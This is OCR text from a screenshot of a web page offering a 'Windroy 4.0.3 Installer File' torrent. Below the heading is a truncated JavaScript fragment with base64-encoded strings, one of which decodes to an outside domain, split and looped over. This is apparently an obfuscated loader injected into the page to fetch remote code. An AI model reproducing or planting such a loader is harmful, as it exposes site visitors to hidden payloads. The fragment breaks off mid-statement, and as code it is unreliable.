
Donate Now
Login
BECOME A MEMBER
Windroy 4.0.3 Installer File
Torrent
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const